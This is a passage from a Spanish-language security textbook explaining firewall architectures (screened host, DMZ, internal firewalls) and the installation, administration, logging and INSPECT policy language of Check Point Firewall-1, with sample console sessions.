Un paso más en términos de seguridad de los cortafuegos es la arquitectura *screened host* o *choke-gate*, que combina un *router* con un *host* bastión, y donde el principal nivel de seguridad proviene del filtrado de paquetes (es decir, el *router* es la primera y más importante línea de defensa). En la máquina bastión, único sistema accesible desde el exterior, se ejecutan los *proxies* de las aplicaciones, mientras que el *choke* se encarga de filtrar los paquetes que se puedan considerar peligrosos para la seguridad de la red interna, permitiendo únicamente la comunicación con un reducido número de servicios.

Pero, ¿dónde situar el sistema bastión, en la red interna o en el exterior del *router*? La mayoría de autores ([Ran93], [Sem96]...) recomiendan situar el *router* entre la red exterior y el *host* bastión, pero otros ([WC94]) defienden justo lo contrario: situar el bastión en la red exterior no provoca aparentemente una degradación de la seguridad, y además ayuda al administrador a comprender la necesidad de un elevado nivel de fiabilidad en esta máquina, ya que está sujeta a ataques externos y no tiene por qué ser un *host* fiable; de cualquier forma, la ‘no degradación’ de la seguridad mediante esta aproximación es más que discutible, ya que habitualmente es más fácil de proteger un *router* que una máquina con un operativo de propósito general, como Unix, que además por definición ha de ofrecer ciertos servicios: no tenemos más que fijarnos en el número de problemas de seguridad que afectan a por ejemplo a IOS (el sistema operativo de los *routers* Cisco), muy reducido frente a los que afectan a diferentes *flavours* de Unix. En todo caso, aparte de por estos matices, asumiremos la primera opción por considerarla mayoritaria entre los expertos en seguridad informática; así, cuando una máquina de la red interna desea comunicarse con el exterior existen dos posibilidades:

- El *choke* permite la salida de algunos servicios a todas o a parte de las máquinas internas a través de un simple filtrado de paquetes.
- El *choke* prohíbe todo el tráfico entre máquinas de la red interna y el exterior, permitiendo sólo la salida de ciertos servicios que provienen de la máquina bastión y que han sido autorizados por la política de seguridad de la organización. Así, estamos obligando a los usuarios a que las conexiones con el exterior se realicen a través de los servidores *proxy* situados en el bastión.

La primera aproximación entraña un mayor nivel de complejidad a la hora de configurar las listas de control de acceso del *router*, mientras que si elegimos la segunda la dificultad está en configurar los servidores *proxy* (recordemos que no todas las aplicaciones soportan bien estos mecanismos) en el *host* bastión. Desde

el punto de vista de la seguridad es más recomendable la segunda opción, ya que la probabilidad de dejar escapar tráfico no deseado es menor. Por supuesto, en función de la política de seguridad que definamos en nuestro entorno, se pueden combinar ambas aproximaciones, por ejemplo permitiendo el tráfico entre las máquinas internas y el exterior de ciertos protocolos difíciles de encaminar a través de un *proxy* o sencillamente que no entrañen mucho riesgo para nuestra seguridad (típicamente, NTP, DNS...), y obligando para el resto de servicios a utilizar el *host* bastión.

La arquitectura *screened host* puede parecer a primera vista más peligrosa que la basada en una simple máquina con varias interfaces de red; en primer lugar, tenemos no uno sino dos sistemas accesibles desde el exterior, por lo que ambos han de ser configurados con las máximas medidas de seguridad. Además, la mayor complejidad de diseño hace más fácil la presencia de errores que puedan desembocar en una violación de la política implantada, mientras que con un *host* con dos tarjetas nos aseguramos de que únicamente aquellos servicios con un *proxy* configurado podrán generar tráfico entre la red externa y la interna (a no ser que por error activemos el *IP Forwarding*). Sin embargo, aunque estos problemas son reales, se solventan tomando las precauciones necesarias a la hora de diseñar e implantar el cortafuegos y definiendo una política de seguridad correcta. De cualquier forma, en la práctica esta arquitectura de cortafuegos está cada vez más en desuso debido a que presenta dos puntos únicos de fallo, el *choke* y el bastión: si un atacante consigue controlar cualquiera de ellos, tiene acceso a toda la red protegida; por tanto, es más popular, y recomendable, una arquitectura *screened subnet*, de la que vamos a hablar a continuación.

15.4.4 Screened Subnet (DMZ)

La arquitectura *Screened Subnet*, también conocida como red perimétrica o *De-Militarized Zone* (DMZ) es con diferencia la más utilizada e implantada hoy en día, ya que añade un nivel de seguridad en las arquitecturas de cortafuegos situando una subred (DMZ) entre las redes externa e interna, de forma que se consiguen reducir los efectos de un ataque exitoso al *host* bastión: como hemos venido comentando, en los modelos anteriores toda la seguridad se centraba en el bastión¹, de forma que si la seguridad del mismo se veía comprometida, la amenaza se extendía automáticamente al resto de la red. Como la máquina bastión es un objetivo interesante para muchos piratas, la arquitectura DMZ intenta aislarla en una red perimétrica de forma que un intruso que accede a esta máquina no consiga un acceso total a la subred protegida.

Screened subnet es la arquitectura más segura, pero también la más compleja; se utilizan dos *routers*, denominados exterior e interior, conectados ambos a la red perimétrica como se muestra en la figura 15.2. En esta red perimétrica, que constituye el sistema cortafuegos, se incluye el *host* bastión y también se

¹Excepto en el primero, compuesto únicamente por un *choke*.




Figura 15.2: Arquitectura DMZ.

podrían incluir sistemas que requieran un acceso controlado, como baterías de módems o el servidor de correo, que serán los únicos elementos visibles desde fuera de nuestra red. El *router* exterior tiene como misión bloquear el tráfico no deseado en ambos sentidos (hacia la red perimétrica y hacia la red externa), mientras que el interior hace lo mismo pero con el tráfico entre la red interna y la perimétrica: así, un atacante habría de romper la seguridad de ambos *routers* para acceder a la red protegida; incluso es posible implementar una zona desmilitarizada con un único *router* que posea tres o más interfaces de red, pero en este caso si se compromete este único elemento se rompe toda nuestra seguridad, frente al caso general en que hay que comprometer ambos, tanto el externo como el interno. También podemos, si necesitamos mayores niveles de seguridad, definir varias redes perimétricas en serie, situando los servicios que requieran de menor fiabilidad en las redes más externas: así, el atacante habrá de saltar por todas y cada una de ellas para acceder a nuestros equipos; evidentemente, si en cada red perimétrica se siguen las mismas reglas de filtrado, niveles adicionales no proporcionan mayor seguridad. En el capítulo 4 de [CZ95] podemos consultar con más detalle las funciones de cada elemento del sistema cortafuegos, así como aspectos de su implementación y configuración.

Esta arquitectura de cortafuegos elimina los puntos únicos de fallo presentes en las anteriores: antes de llegar al bastión (por definición, el sistema más vulnerable) un atacante ha de saltarse las medidas de seguridad impuestas por el enrutador externo. Si lo consigue, como hemos aislado la máquina bastión en una subred estamos reduciendo el impacto de un atacante que logre con-

trolarlo, ya que antes de llegar a la red interna ha de comprometer también al segundo *router*; en este caso extremo (si un pirata logra comprometer el segundo *router*), la arquitectura DMZ no es mejor que un *screened host*. Por supuesto, en cualquiera de los tres casos (compromiso del *router* externo, del *host* bastión, o del *router* interno) las actividades de un pirata pueden violar nuestra seguridad, pero de forma parcial: por ejemplo, simplemente accediendo al primer enrutador puede aislar toda nuestra organización del exterior, creando una negación de servicio importante, pero esto suele ser menos grave que si lograra acceso a la red protegida.

Aunque, como hemos dicho antes, la arquitectura DMZ es la que mayores niveles de seguridad puede proporcionar, no se trata de la panacea de los cortafuegos. Evidentemente existen problemas relacionados con este modelo: por ejemplo, se puede utilizar el *firewall* para que los servicios fiables pasen directamente sin acceder al bastión, lo que puede dar lugar a un incumplimiento de la política de la organización. Un segundo problema, quizás más grave, es que la mayor parte de la seguridad reside en los *routers* utilizados; como hemos dicho antes las reglas de filtrado sobre estos elementos pueden ser complicadas de configurar y comprobar, lo que puede dar lugar a errores que abran importantes brechas de seguridad en nuestro sistema.

15.4.5 Otras arquitecturas

Algo que puede incrementar en gran medida nuestra seguridad y al mismo tiempo facilitar la administración de los cortafuegos es utilizar un bastión diferente para cada protocolo o servicio en lugar de uno sólo; sin embargo, esta arquitectura presenta el grave inconveniente de la cantidad de máquinas necesarias para implementar el *firewall*, lo que impide que muchas organizaciones la puedan adoptar. Una variante más barata consistiría en utilizar un único bastión pero servidores *proxy* diferentes para cada servicio ofertado.

Cada día es más habitual en todo tipo de organizaciones dividir su red en diferentes subredes; esto es especialmente aplicable en entornos de I+D o empresas medianas, donde con frecuencia se han de conectar campus o sucursales separadas geográficamente, edificios o laboratorios diferentes, etc. En esta situación es recomendable incrementar los niveles de seguridad de las zonas más comprometidas (por ejemplo, un servidor donde se almacenen expedientes o datos administrativos del personal) insertando cortafuegos internos entre estas zonas y el resto de la red. Aparte de incrementar la seguridad, *firewalls* internos son especialmente recomendables en zonas de la red desde la que no se permite *a priori* la conexión con Internet, como laboratorios de prácticas: un simple PC con Linux o FreeBSD que deniegue cualquier conexión con el exterior del campus va a ser suficiente para evitar que los usuarios se dediquen a conectar a páginas *web* o *chats* desde equipos no destinados a estos usos. Concretamente en el caso de redes de universidades sería muy interesante filtrar las conexiones

a IRC o a MUDs, ya sea a nivel de aulas o laboratorios o a nivel de todo el campus, denegando en el *router* de salida de la red hacia INet cualquier tráfico a los puertos 6667, 8888 y similares; aunque realmente esto no evitaría que todos los usuarios siguieran jugando desde los equipos de la universidad – por ejemplo a través de un servidor que disponga de conexión en otros puertos –, sí conseguiría que la mayor parte de ellos dejara de hacerlo.

Capítulo 16

Cortafuegos: Casos de estudio

16.1 *Firewall-1*

16.1.1 Introducción

Quizás el cortafuegos más utilizado actualmente en Internet es *FireWall-1*, desarrollado por la empresa israelí *Check Point Software Technologies Ltd.* (<http://www.checkpoint.com/>). Este *firewall* se ejecuta sobre diferentes sistemas Unix (Solaris, AIX, Linux y HP-UX), así como sobre Windows NT y también en ‘cajas negras’ como las desarrolladas por Nokia, que poseen un sistema operativo propio (IPSO) basado en FreeBSD.

Quizás la característica más importante de *Firewall-1* sea que incorpora una nueva arquitectura dentro del mundo de los cortafuegos: la inspección con estado (*stateful inspection*). *Firewall-1* inserta un módulo denominado *Inspection Module* en el núcleo del sistema operativo sobre el que se instala, en el nivel *software* más bajo posible (por debajo incluso del nivel de red), tal y como se muestra en la figura 16.1; así, desde ese nivel tan bajo, *Firewall-1* puede interceptar y analizar todos los paquetes antes de que lleguen al resto del sistema: se garantiza que ningún paquete es procesado por ninguno de los protocolos superiores hasta que *Firewall-1* comprueba que no viola la política de seguridad definida en el cortafuegos.

Firewall-1 es capaz de analizar la información de una trama en cada uno de los siete niveles OSI y a la vez analizar información de estado registrada de anteriores comunicaciones; el cortafuegos entiende la estructura de los diferentes protocolos TCP/IP – incluso de los ubicados en la capa de aplicación –, de forma que el *Inspection Module* extrae la información relevante de cada paquete para construir tablas dinámicas que se actualizan constantemente, tablas




Figura 16.1: Ubicación del *Inspection Module* dentro de la pila de protocolos OSI.

que el *firewall* utiliza para analizar comunicaciones posteriores. En el módulo de inspección se implantan las políticas de seguridad definidas en cada organización mediante un sencillo lenguaje denominado INSPECT, también diseñado por *Check Point Software Technologies*; desde un cómodo interfaz se genera un *script* en este lenguaje, que se compila y se inserta en el *Inspection Module*.

La gran potencia y flexibilidad de *Firewall-1* hacen imposible que se aquí se puedan explicar con el suficiente nivel de detalle todas sus características; para más información, excelentes lecturas pueden ser [GB99] o (más reciente) [WA02]. También la documentación que acompaña al producto, y la disponible en el servidor *web* de *Check Point Software Technologies*, es de gran ayuda para cualquier administrador que utilice este cortafuegos en su red.

16.1.2 Arquitectura

Firewall-1 está basado en dos módulos independientes: el de gestión (o control) y el de cortafuegos. El primero de ellos está formado por el gestor gráfico de políticas (incluyendo el visor de registros) y el servidor de gestión, típicamente un demonio (*fwm*) que se ejecuta en una máquina Unix. El gestor gráfico puede ser un cliente Unix (con X/Motif) o Windows 9x/NT; es triste que a estas alturas no exista un cliente gráfico para Linux, encontrándose únicamente para otros Unices, y que además el cliente X/Motif contenga errores y sea bastante ineficiente, lo que motiva que se tienda a utilizar clientes Windows para gestionar los cortafuegos. En cualquier caso, el gestor gráfico puede ejecutarse en la misma máquina que el servidor de gestión o en una diferente, mediante un esquema cliente/servidor. Este gestor no hace más que presentar de una forma

cómoda al administrador del cortafuegos la información generada por el servidor de gestión (el demonio `fwm`), que es el verdadero ‘corazón’ de la gestión del *firewall* y que permite administrar diferentes sistemas con módulo de cortafuegos (en castellano plano, diferentes cortafuegos) desde una misma estación de control.

Por otra parte, el módulo de cortafuegos está formado por el *inspection module*, los demonios de *Firewall-1* y los servidores de seguridad del *firewall*. El *inspection module* se instala como ya hemos comentado (figura 16.1) entre el nivel de enlace y el nivel de red, por completo antes de la pila de protocolos TCP/IP, con lo que se asegura que *Firewall-1* analiza todos y cada uno de los paquetes que pasan por el sistema. Los demonios del *firewall* son simples programas con diferentes funciones, como la comunicación con el servidor de gestión o la carga de las reglas definidas para el cortafuegos en el *inspection module*. Finalmente, los servidores de seguridad son módulos que se invocan cuando así se define en la política (por ejemplo, cuando la acción asociada a una determinada regla es **User Authentication**), y que realizan tareas de autenticación y seguridad de contenidos; la conexión entre origen y destino se divide en dos, una entre el origen y el servidor de seguridad y otra entre este y el destino.

16.1.3 Instalación

Antes de instalar *Firewall-1* en un sistema Unix es **muy importante** deshabilitar en el núcleo del operativo el *IP Forwarding*, de forma que todo el reenvío de tramas sea gestionado por el *software* de cortafuegos (esta opción se define durante la instalación). Esto permite que el reenvío sólo sea posible si el *firewall* está ejecutándose – es decir, protegiendo nuestra red –, lo que imposibilita que la máquina reenvíe paquetes si *Firewall-1* no está activo, algo que como vimos a la hora de hablar de diferentes clones de Unix puede ser problemático para nuestra seguridad.

Teniendo en cuenta la consideración anterior, y asumiendo que en la máquina donde vamos a instalar *Firewall-1* no existen problemas ajenos al cortafuegos (conectividad, resolución de nombres, reconocimiento de interfaces de red...), la instalación del *software* no ofrece ninguna dificultad: simplemente hemos de instalar los paquetes correspondientes con las órdenes habituales de cada Unix (`pkgadd` en Solaris, `swinstall` en HP-UX...) o, en algunas versiones del programa, ejecutar la orden `fwinstall`, que no es más que una instalación seguida de una configuración del cortafuegos equivalente a la que veremos a continuación.

Una vez instalado el *firewall* hemos de configurarlo; para ello no tenemos más que ejecutar la orden `fwconfig` (versión 4.0) o `cpconfig` (versión 4.1), que paso a paso nos guiará a través de la configuración (o reconfiguración, una vez el cortafuegos esté ya funcionando) de *Firewall-1*:

```
anita:/# fwconfig
```

```
Welcome to VPN-1 & FireWall-1 Configuration Program
```

```
=====
```

```
This program will let you re-configure  
your VPN-1 & FireWall-1 configuration.
```

```
Configuration Options:
```

```
-----
```

- (1) Licenses
- (2) Administrators
- (3) GUI clients
- (4) Remote Modules
- (5) SMTP Server
- (6) SNMP Extension
- (7) Groups
- (8) IP Forwarding
- (9) Default Filter
- (10) CA Keys

- (11) Exit

```
Enter your choice (1-11) : 11
```

```
Thank You...
```

```
anita:/#
```

Como podemos ver, esta herramienta permite realizar tareas como la instalación de licencias, la planificación del *software* en el arranque de la máquina o la definición de módulos de *firewall* remotos. Aunque todo es vital para el correcto funcionamiento del cortafuegos, existen dos apartados especialmente importantes para la posterior gestión del *firewall*: la definición de administradores y la definición de estaciones que actuarán como clientes gráficos; si no definimos al menos un administrador y una estación cliente, no podremos acceder al cortafuegos para gestionarlo (evidentemente, en esta situación no estaría todo perdido, ya que siempre podemos añadir ambos elementos, así como modificar su relación, *a posteriori*).

El administrador o administradores que definamos serán los encargados de acceder a las políticas del cortafuegos a través del gestor gráfico, únicamente desde las estaciones que hayamos definido como cliente. Podemos añadir elementos a ambas listas (la de administradores y la de estaciones gráficas) ejecutando de nuevo `fwconfig` o `cpconfig`, o bien de forma más directa ejecutando la orden `fwm` (para añadir administradores) y modificando el archivo `$FWDIR/conf/gui-clients` (para añadir clientes gráficos); este archivo no es más que un fichero de texto donde se listan las direcciones IP (o los nombres

DNS) de las máquinas que pueden acceder a gestionar el *firewall*:

```

anita:/# cat $FWDIR/conf/gui-clients
192.168.0.1
192.168.0.2
192.168.0.3
158.42.22.41
anita:/# fwm -p
FireWall-1 Remote Manager Users:
=====
toni (Read/Write)
avh (Read/Write)

Total of 2 users
anita:/# fwm -a admin -wr
Password:
Verify Password:
User admin added succesfully
anita:/# fwm -p
FireWall-1 Remote Manager Users:
=====
toni (Read/Write)
avh (Read/Write)
admin (Read Only)

Total of 3 users
anita:/# fwm -r prova
User prova removed succesfully
anita:/#

```

Para acabar con la instalación de *Firewall-1* es necesario definir la variable de entorno `$FWDIR`, que apuntará al directorio `/etc/fw/`, y añadirla en los *scripts* de inicio de sesión correspondientes. También es recomendable añadir el directorio `$FWDIR/bin/` a nuestro `$PATH`, ya que ahí se ubican las utilidades de gestión del cortafuegos, y hacer lo mismo con `$FWDIR/man/` y la variable `$MANPATH`, ya que en este directorio se encuentran las páginas de manual del *firewall*.

Antes de finalizar este punto quizás es necesaria una pequeña advertencia: como *Firewall-1* inserta módulos en el núcleo del operativo, es dependiente de la versión del *kernel* utilizada. Todas las versiones más o menos modernas funcionan correctamente sobre Solaris 2.6 y la última también sobre Solaris 7; no obstante, sobre este último el resto de versiones no funcionan bien, aunque se instalen correctamente. Es posible, y esto lo digo por experiencia, que la máquina no arranque tras instalar el *software* debido a las modificaciones de los *scripts* de arranque (concretamente los ubicados en `/etc/rcS.d/`), que al ser invocados desde `/sbin/rcS` producen errores que impiden montar correctamente los discos y proseguir el arranque; para solucionar estos problemas, lo más rápido es

eliminar cualquier modificación que la instalación de *Firewall-1* haya realizado sobre los programas ejecutados al iniciar el sistema.

16.1.4 Gestión

Como cualquier sistema cortafuegos, *Firewall-1* permite al usuario definir una política de seguridad formada por reglas, cada una de las cuales se basa principalmente en el origen, destino y servicio de una determinada trama. El conjunto de reglas se examina de arriba hacia abajo, de forma que si una determinada regla hace *match* con el paquete que se está inspeccionando, se aplica y las que quedan por debajo de ella ni siquiera se examinan; como debería suceder en cualquier sistema cortafuegos, las tramas no explícitamente aceptadas se rechazan.

La gestión de *Firewall-1* suele ser completamente gráfica, a través de dos interfaces principales: el de gestión de políticas (*fwui*) y el visor de *logs* (*fwlv*, mostrado en la figura 16.2). En versiones más recientes del *firewall* ambos se unifican en *fwpolicy*, basado en X/Motif (los anteriores se basan en OpenLook), más cómodo e intuitivo que sus predecesores. En cualquier caso, siempre tenemos la opción de trabajar en modo texto mediante la orden *fw*, aunque esta opción no suele ser la habitual entre los administradores de *Firewall-1*.

Para gestionar el cortafuegos, cada uno de los administradores definidos anteriormente puede conectar desde las estaciones gráficas autorizadas al servidor de gestión (máquina en la que se ha instalado el módulo de gestión de *Firewall-1*), para lo cual necesita autenticarse mediante su nombre de usuario y su clave; una vez conectado, si su acceso es de lectura y escritura, puede comenzar a trabajar con el cortafuegos. Lo primero que verá será la política del *firewall* (de hecho, ha conectado con el editor de políticas de *Firewall-1*); estas políticas no son más que ficheros ubicados en *\$FWDIR/conf/*, con un nombre finalizado en *.W*, que se compilan y cargan en los sistemas donde está instalado el módulo de cortafuegos.

Desde el editor gráfico, las políticas se ven como un conjunto de reglas que se examina de arriba a abajo hasta que una de ellas hace *match* con el paquete que se está analizando (como ya hemos comentado, si ninguna de ellas hace *match*, el paquete se deniega). Cada una de estas reglas está numerada en función del orden de aplicación, y sus campos principales son los habituales en cualquier cortafuegos: origen, destino, servicio y acción. Además, existen un campo que indica si se ha de registrar la trama (*'Track'*), otro para determinar dónde se ha de instalar (*'Install On'*), otro para especificar el tiempo que la regla estará activa (*'Time'*) y finalmente un campo de texto donde se pueden incluir comentarios.

Evidentemente, como sucede en cualquier *firewall*, tanto el campo origen como el destino pueden ser sistemas concretos o redes completas. En *Firewall-1*

ambos elementos, así como los servicios, se manejan como **objetos**: elementos definidos por el administrador e identificados mediante un nombre – en principio algo fácilmente identificable por el mismo –, con una serie de propiedades determinadas. Sin duda, en el caso de los *hosts* o las redes la propiedad más importante es la dirección IP o la dirección de red con su máscara correspondiente asociadas al objeto; en el caso de los servicios, definidos también por un nombre, la característica más importante es el puerto o rango de puertos asociado al mismo. Por ejemplo, podemos definir el objeto *'servidor1'*, con su IP correspondiente, el objeto *DMZ*, con su dirección de red y máscara asociada, o el objeto *ssh*, con su puerto concreto; en todos los casos, el nombre dice mucho más al encargado de gestionar el cortafuegos que una simple IP, dirección de red o número de puerto, lo que facilita enormemente la administración del *firewall*.

El campo **'Action'** de cada regla define qué se ha de hacer con una conexión cuando hace *match* con la regla; al igual que en la mayor parte de cortafuegos del mercado, tres son las acciones principales a tomar: **'Accept'**, si dejamos que la conexión se establezca a través del *firewall*, **'Reject'**, si la rechazamos, y **'Drop'**, si la rechazamos sin notificarlo al origen. Para las conexiones que no permitimos, esta última suele ser la mejor opción, ya que el paquete se elimina sin ningún tipo de notificación hacia el origen; si utilizáramos **'Reject'** sí que informaríamos de las conexiones no permitidas, lo que puede ayudar a un atacante a conocer tanto nuestra política de seguridad como la topología de nuestra red.

Por su parte, el campo **'Track'** de una regla determina una medida a tomar cuando un paquete hace *match* con la regla en cuestión: ninguna medida (campo vacío), un registro en diferentes formatos (**'Short Log'**, **'Long Log'** y **'Accounting'**), una alerta de seguridad, un correo electrónico, un *trap* SNMP o una acción definida por el usuario (estas cuatro últimas acciones han de ser configuradas por el administrador del cortafuegos). Evidentemente, este campo es muy útil para obtener información acerca de posibles hechos que traten de comprometer nuestra seguridad, tanto en un *log* habitual como para implantar en el *firewall* un sistema de detección de intrusos y respuesta automática en tiempo real ([Spi01a]); en el punto 16.1.5 hablaremos con más detalle del sistema de *log* de *Firewall-1*.

Una vez que hemos definido una política – un conjunto de reglas – lo más habitual es aplicarla en un sistema con el módulo de cortafuegos de *Firewall-1* instalado en él; hemos de recordar que habitualmente trabajamos con un simple **editor** de políticas, de forma que las modificaciones que realicemos sobre una determinada política (añadir o eliminar reglas, definir nuevos objetos, etc.) no tendrán ningún efecto hasta que esa política se instale en el cortafuegos correspondiente. Para instalar una política no tenemos más que escoger la opción del menú del gestor gráfico adecuada; a partir de ese momento, *Firewall-1* verifica que la política escogida es lógica y consistente, genera y compila el código INSPECT (en el punto 16.1.6 hablamos mínimamente de este lenguaje) corre-




Figura 16.2: Una imagen de fwlv.

spondiente para cada objeto sobre el que vayamos a instalarla, y carga dicho código en el objeto donde se encuentra el módulo de cortafuegos a través de un canal seguro.

16.1.5 El sistema de *log*

Cuando una regla tiene definido en el campo **Track** que guarde un *log*, siempre que una trama haga *match* con la misma se generará un registro del evento, tanto si la conexión se acepta como si se deniega. A diferencia de la mayor parte del *software* de un sistema Unix, los *logs* de *Firewall-1* no son simples ficheros ASCII, sino que se almacenan en un formato propio dentro del directorio `$FWDIR/logs/`. Para consultarlos hemos de utilizar o bien el visor gráfico `fwlv` (figura 16.2) o bien la orden `fw`, que también permite rotarlos (`'fw logswitch'`) y exportarlos a ficheros ASCII (`'fw logexport'`):

```
anita:/etc/fw/bin# ./fw log
Date: May 2, 2000
3:28:43 ctl    anita    >daemon started sending log to localhost
3:49:27 ctl    anita    >daemon started sending log to localhost
4:30:30 ctl    anita    >daemon started sending log to localhost
anita:/etc/fw/bin# ./fw logexport -o /etc/fw/logs/salida.ascii
Starting pass 1 of the log file.
```

```
Starting pass 2 of the log file..
 100.00% of log file processed.
```

```
anita:/etc/fw/bin# cat /etc/fw/logs/salida.ascii
num;date;time;orig;type;action;alert;i/f_name;i/f_dir;sys_msgs
0;2May2000; 3:28:43;anita;control;ctl;;;daemon;inbound;started sending log
to localhost
1;2May2000; 3:49:27;anita;control;ctl;;;daemon;inbound;started sending log
to localhost
2;2May2000; 4:30:30;anita;control;ctl;;;daemon;inbound;started sending log
to localhost
```

```
anita:/etc/fw/bin#
```

Evidentemente, rotar los *logs* o exportarlos a ficheros ASCII nos puede resultar muy útil a la hora de realizar estadísticas o tareas similares, ya que podemos separar los registros por días, meses, horas... o cualquier otro parámetro que se nos ocurra y utilizar las herramientas propias de cualquier Unix (*awk*, *perl*, *grep*...) sobre el fichero de texto para extraer el tipo de registros que nos interese; no obstante, esto a todas luces presenta un grave inconveniente: los registros de *Firewall-1*, con lo que hemos visto hasta ahora, no pueden utilizarse para monitorizar el tráfico en tiempo real o para ofrecer una respuesta automática ante un ataque. Por supuesto, la detección de un ataque *offline*, sobre un fichero de registro histórico (por ejemplo, podemos buscar tráfico sospechoso cada noche sobre el *log* del día anterior) es muy importante, pero sin duda lo es más el que seamos capaces de detectar ese mismo ataque justo cuando se está produciendo, para ofrecer así una respuesta inmediata y minimizar el riesgo asociado a las actividades de un pirata; cuanto más tardemos, más posibilidades tiene el atacante de tener éxito en su tarea ([Coh99]).

Para implantar un sistema de respuesta automática en tiempo real, o simplemente para visualizar los registros generados por el cortafuegos también en tiempo real podemos utilizar la orden '*fw log*', que con las opciones adecuadas imprimirá en pantalla cualquier registro que se genere al mismo tiempo que la entrada se guarda en el fichero de *log* correspondiente con el formato propio de *Firewall-1*:

```
anita:/# fw log -f -n |head -3
2:21:12 drop anita >nei0 proto tcp src 192.168.0.3 dst 158.42.22.41 \
service finger s_port 13000 len 40 rule 5
2:22:23 drop anita >nei0 proto tcp src 192.168.0.10 dst 158.42.2.1 \
service NetBus s_port 32344 len 40 rule 6
2:22:45 drop anita >nei0 proto tcp src 192.168.0.1 dst 192.168.2.3 \
service echo-tcp s_port 30298 len 40 rule 5
anita:/#
```

Como vemos, la salida de esta orden ya puede ser procesada desde línea de comandos con las herramientas habituales de Unix para implantar así la respuesta

automática, por ejemplo mediante `'fw sam'`, que bloquea todo el tráfico proveniente de una determinada dirección en el cortafuegos, de forma permanente o temporal ([Spi01a]).

16.1.6 INSPECT

Como ya hemos comentado, al instalar una política en un cortafuegos (máquina con el módulo de *firewall*) desde el servidor de gestión (máquina donde se ha instalado el *Management Module*) *Firewall-1* genera en el mismo servidor de gestión un código – un *script*, un simple fichero ASCII editable – en un lenguaje de alto nivel propio de *Firewall-1*: este lenguaje se denomina INSPECT, es orientado a objetos, y está diseñado explícitamente para trabajar con cortafuegos, lo que permite por ejemplo programar las acciones típicas de un *firewall*: detener una trama, aceptarla, generar un registro...

El *script* de INSPECT generado a partir de la política editada en el gestor gráfico (o desde línea de comandos, mediante la orden `'fw gen'`) es un fichero `' .pf'` que se encuentra en `$FWDIR/conf/`; este archivo es compilado mediante `fwc` y a partir de él se genera un código (un fichero `' .fc'`) dentro de `$FWDIR/tmp/` junto a otros archivos adicionales en el mismo directorio. Como hemos dicho el código generado se transmite al módulo de cortafuegos a través de un canal seguro, y en este módulo los demonios de *Firewall-1* son los encargados de cargar el código en el núcleo del operativo, comenzando así a ser operativa la nueva política.

La carga del código en el cortafuegos se realiza de forma automática tras generar y compilar el fichero `' .pf'` desde el editor gráfico de políticas, aunque puede llevarse a cabo manualmente mediante órdenes como `'fw load'` o `'fw fetch'`; este código se ejecuta en una máquina virtual ubicada en el núcleo del operativo, y su ejecución básicamente consiste en inspeccionar todas las tramas que pasan por el *firewall* para decidir qué hacer con ellas.

